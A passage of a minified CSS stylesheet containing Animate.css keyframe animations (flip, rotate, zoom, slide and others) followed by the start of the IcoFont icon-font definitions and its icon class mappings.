rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion),(print){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}



 /*! 
 * @package IcoFont 
 * @version 1.0.1 
 * @author IcoFont https://icofont.com 
 * @copyright Copyright (c) 2015 - 2018 IcoFont 
 * @license - https://icofont.com/license/
 */@font-face{font-family:IcoFont;font-weight:400;font-style:Regular;src:url(../fonts/icofont.woff2) format("woff2"),url(../fonts/icofont.woff) format("woff")}[class*=" icofont-"],[class^=icofont-]{font-family:IcoFont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}.icofont-angry-monster:before{content:"\e800"}.icofont-bathtub:before{content:"\e801"}.icofont-bird-wings:before{content:"\e802"}.icofont-bow:before{content:"\e803"}.icofont-castle:before{content:"\e804"}.icofont-circuit:before{content:"\e805"}.icofont-crown-king:before{content:"\e806"}.icofont-crown-queen:before{content:"\e807"}.icofont-dart:before{content:"\e808"}.icofont-disability-race:before{content:"\e809"}.icofont-diving-goggle:before{content:"\e80a"}.icofont-eye-open:before{content:"\e80b"}.icofont-flora-flower:before{content:"\e80c"}.icofont-flora:before{content:"\e80d"}.icofont-gift-box:before{content:"\e80e"}.icofont-halloween-pumpkin:before{content:"\e80f"}.icofont-hand-power:before{content:"\e810"}.icofont-hand-thunder:before{content:"\e811"}.icofont-king-monster:before{content:"\e812"}.icofont-love:before{content:"\e813"}.icofont-magician-hat:before{content:"\e814"}.icofont-native-american:before{content:"\e815"}.icofont-owl-look:before{content:"\e816"}.icofont-phoenix:before{content:"\e817"}.icofont-robot-face:before{content:"\e818"}.icofont-sand-clock:before{content:"\e819"}.icofont-shield-alt:before{content:"\e81a"}.icofont-ship-wheel:before{content:"\e81b"}.icofont-skull-danger:before{content:"\e81c"}.icofont-skull-face:before{content:"\e81d"}.icofont-snowmobile:before{content:"\e81e"}.icofont-space-shuttle:before{content:"\e81f"}.icofont-star-shape:before{content:"\e820"}.icofont-swirl:before{content:"\e821"}.icofont-tattoo-wing:before{content:"\e822"}.icofont-throne:before{content:"\e823"}.icofont-tree-alt:before{content:"\e824"}.icofont-triangle:before{content:"\e825"}.icofont-unity-hand:before{content:"\e826"}.icofont-weed:before{content:"\e827"}.icofont-woman-bird:before{content:"\e828"}.icofont-bat:before{content:"\e829"}.icofont-bear-face:before{content:"\e82a"}.icofont-bear-tracks:before{content:"\e82b"}.icofont-bear:before{content:"\e82c"}.icofont-bird-alt:before{content:"\e82d"}.icofont-bird-flying:before{content:"\e82e"}.icofont-bird:before{content:"\e82f"}.icofont-birds:before{content:"\e830"}.icofont-bone:before{content:"\e831"}.icofont-bull:before{content:"\e832"}.icofont-butterfly-alt:before{content:"\e833"}.icofont-butterfly:before{content:"\e834"}.icofont-camel-alt:before{content:"\e835"}.icofont-camel-head:before{content:"\e836"}.icofont-camel:before{content:"\e837"}.icofont-cat-alt-1:before{content:"\e838"}.icofont-cat-alt-2:before{content:"\e839"}.icofont-cat-alt-3:before{content:"\e83a"}.icofont-cat-dog:before{content:"\e83b"}.icofont-cat-face:before{content:"\e83c"}.icofont-cat:before{content:"\e83d"}.icofont-cow-head:before{content:"\e83e"}.icofont-cow:before{content:"\e83f"}.icofont-crab:before{content:"\e840"}.icofont-crocodile:before{content:"\e841"}.icofont-deer-head:before{content:"\e842"}.icofont-dog-alt:before{content:"\e843"}.icofont-dog-barking:before{content:"\e844"}.icofont-dog:before{content:"\e845"}.icofont-dolphin:before{content:"\e846"}.icofont-duck-tracks:before{content:"\e847"}.icofont-eagle-head:before{content:"\e848"}.icofont-eaten-fish:before{content:"\e849"}.icofont-elephant-alt:before{content:"\e84a"}.icofont-elephant-head-alt:before{content:"\e84b"}.icofont-elephant-head:before{content:"\e84c"}.icofont-elephant:before{content:"\e84d"}.icofont-elk:before{content:"\e84e"}.icofont-fish-1:before{content:"\e84f"}.icofont-fish-2:before{content:"\e850"}.icofont-fish-3:before{content:"\e851"}.icofont-fish-4:before{content:"\e852"}.icofont-fish-5:before{content:"\e853"}.icofont-fish:before{content:"\e854"}.icofont-fox-alt:before{content:"\e855"}.icofont-fox:before{content:"\e856"}.icofont-frog-tracks:before{content:"\e857"}.icofont-frog:before{content:"\e858"}.icofont-froggy:before{content:"\e859"}.icofont-giraffe-head-1:before{content:"\e85a"}.icofont-giraffe-head-2:before{content:"\e85b"}.icofont-giraffe-head:before{content:"\e85c"}.icofont-giraffe:before{content:"\e85d"}.icofont-goat-head:before{content:"\e85e"}.icofont-gorilla:before{content:"\e85f"}.icofont-hen-tracks:before{content:"\e860"}.icofont-horse-head-1:before{content:"\e861"}.icofont-horse-head-2:before{content:"\e862"}.icofont-horse-head:before{content:"\e863"}.icofont-horse-tracks:before{content:"\e864"}.icofont-jellyfish:before{content:"\e865"}.icofont-kangaroo:before{content:"\e866"}.icofont-lemur:before{content:"\e867"